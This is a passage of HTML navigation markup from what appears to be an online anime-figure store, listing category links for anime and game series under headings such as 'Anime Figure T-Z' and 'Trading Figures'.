<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4906">Scarlet Nexus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4132">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3970">Senkan Shoujo R</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2555">Senki Zessho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2581">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3127">Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4166">Seven Mortal Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4397">Sex Symbols</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_188">Shakugan no Shana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4814">Shakunetsu Kabaddi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5211">Shangri La Frontier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2935">Shining Ark</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1453">Shining Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_356">Shining Wind</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2106">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3453">Shirohime Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3527">Show By Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5235">Shy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5111">SK8 the Infinity</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4005">Slayers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4691">Slow Damage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4669">So Im a Spider so What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_5236">Solo Leveling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4849">Soraru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_918">Soul Calibur</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_170">Space Battleship Yamato</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3537">Space Pirate Captain Harlock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4103">Splatoon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4928">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4573">Spyro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4712">SSSS.Dynazenon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4126">SSSS.GRIDMAN</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2007">Star Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1940">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_336">Street Fighter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4933">Summer Time Rendering</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3042">Summon Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3350">Super Dimension Century Orguss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4597">Super HxEros</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4054">Swimsuit Girl Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_2780">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4759">The Saints  Magic Power</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_3389">The Seven Deadly Sins</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4041">The Seven Heavenly Virtues</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_90">Anime Figure T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_90"></span><ul id="mobile_90" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_90_3415">T2 Art Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5390">Takopis Original Sin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4974">Takt Op Destiny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4019">Tales of Berseria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1625">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3298">Tales of Zestiria</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4530">Tamano Kedama Succubus Rurumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3862">Tawawa on Monday</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3329">TERA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5231">The 100 Girlfriends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4662">The Absolute Rule of Queen Tomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5359">The Amazing Digital Circus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5110">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5103">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5224">The Apothecary Diaries</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4315">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4831">The Detective Is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4996">The Duke of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5280">The Elusive Samurai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5094">The Eminence in Shadow</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5213">The Girl I Like</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4289">The Helpful Fox Senko-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4620">The Journey of Elaina</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2527">The Legend of Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2045">The Legend of Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4128">The Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4336">The Parasite Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4209">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4567">The Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4237">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3979">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4152">The Sister of the Woods</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5391">The Summer Hikaru Died</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4886">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5085">The Witch from Mercury</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4012">The Witcher 3 Wild Hunt</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4130">The World Ends with You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2144">The World God Only Knows</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3699">Thunderbolt Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2221">Tiger and Bunny</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4719">Tiny Tan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1898">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_54">To Heart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_537">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4379">Toilet-Bound Hanako-kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4708">Tokyo Avengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3316">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4795">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5399">Too Many Losing Heroines</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_512">Toradora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5166">Totoro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5367">Tougen Anki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1426">Touhou Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3411">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1530">Tower of Druaga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3382">Triage X</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4917">Tricolour Lovestory Te</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4423">True Cooking Master Boy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5023">Tsukihime</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4837">Twisted Wonderland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5318">Tying the Knot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1068">TYPE-MOON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4105">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5179">Undead Unluck</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_93">Urusei Yatsura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3489">UTAU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4522">Uzaki-chan Wants to Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5047">VA-11 Hall-A</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4706">Virtual Youtuber</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2938">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5022">Vivy Fluorite Eyes Song</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_684">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4793">Vsinger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_2910">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4683">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4606">Warlords of Sigrdrifa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4332">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4331">Weathering With You</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4640">Welcome To Demon School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3943">Welcome to the Ballroom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5016">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1757">White Album</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5274">Wind Breaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5365">Witch Watch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3174">World Conquest Zvezda Plot</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3314">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4918">Worlds End Harem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4685">Xenoblade Chronicles</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3725">Yakuza</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_1521">Yosuga no Sora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_450">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5233">You Were Experienced</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3465">Your Lie In April</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3858">Your Name</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3173">Yowamushi Pedal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_967">Yu Gi Oh</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_819">Yu Yu Hakusho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3402">Yuki Yuna wa Yusha de Aru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3777">Yuri On Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4007">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4051">Yuuna and the Haunted Springs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_5351">Zenless Zone Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_3911">Zettai Junpaku Mahou Shoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_90_4320">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=3095">Mystery Bag</a></li>
<li class="level0"><a href="index.php?main_page=index&cPath=2599">Trading Figures</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2599"></span><ul id="mobile_2599" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2599_2600">Series A-C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2600"></span><ul id="mobile_2600" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5320">2.5 Dimensional Seduction</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4984">A Couple of Cuckoos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2712">Accel World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3634">Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4210">Ace of Diamond</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4570">Akudama Drive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5374">Alien Stage</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5316">Alya Sometimes Hides</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4239">Angels of Death</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3010">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4656">Ark Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4926">Ashita Watashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4148">Asobi Asobase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3009">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4971">Avatar The Last Airbender</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4142">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3749">B-Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2617">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4244">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2650">Beelzebub</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2651">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2799">Binbougami Ga</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3711">Black Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3927">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5325">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5335">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2646">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5004">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4873">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5237">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3744">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4985">Call of the Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_3321">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4267">Catherine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4426">Cautious Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4243">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4986">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5395">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_5380">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_2654">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4855">Combatants Will Be Dispatched</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2600_4969">Cowboy Bebop</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2601">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2601"></span><ul id="mobile_2601" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3618">Dagashi Kashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4242">Dakaretai Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4929">Dandadan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2957">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3937">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4317">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5361">Death Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5286">Delicious in Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4257">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2619">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2768">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3850">Dive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4340">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4376">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2684">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2620">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4639">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2655">Dusk Maiden of Amnesia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3598">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3819">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2656">Etrian Odyssey</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2621">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2623">Fate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3782">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_3994">Fire Emblem Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4442">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_2659">Flashback of a certain Aerial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4392">Forest Of Piano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5240">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4264">From Commonplace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_4306">Fruit Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2601_5388">Funism</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2602">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2602"></span><ul id="mobile_2602" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3832">Denmachi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3599">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4721">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2622">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3611">Girls Beyond the Wasteland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4414">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5042">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5289">Goddess of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4108">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3818">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2685">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5329">Gushing Over Magical Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3221">Haikyuu!</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4402">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5389">Hazbin Hotel</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4903">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4339">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2663">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5371">Hi Toy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3619">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3812">Himouto! Umaru-chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4653">Hololive Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4841">Honkai Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_5290">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4702">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4219">Houkai 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2686">Hunter Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4245">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4845">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_2664">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3823">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4220">If You Blush You Lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4655">Ijiranaide Nagatoro-san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4482">Interspecies Review</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4217">Inuyasha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4925">Iseikai Bishojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4278">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3938">Itsu Datte Bokura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4226">Jinbensan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_4609">Jujutsu Kaisen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2602_3947">Juuni Taisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=2599_2603">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2603"></span><ul id="mobile_2603" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2687">K-On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4930">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4153">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5279">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2665">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3796">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4388">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5261">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2723">Kill Me Baby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3784">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4109">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3785">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2829">Kuroko no Basket</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4401">Line</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5066">Link Click</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2966">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5099">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2608">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4383">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2627">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5297">Magilumiere Co Ltd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5171">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2668">Medaka Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3743">Megaman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4872">Miss Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3758">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2629">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2852">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4981">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_3596">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5330">My Love Story with Yamada</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2688">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2631">Natsume Yujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4415">Neeko wa Tsurai yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_2722">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4487">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_4771">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2599_2603_5354">Popmart</a></li>
</ul>      </li>
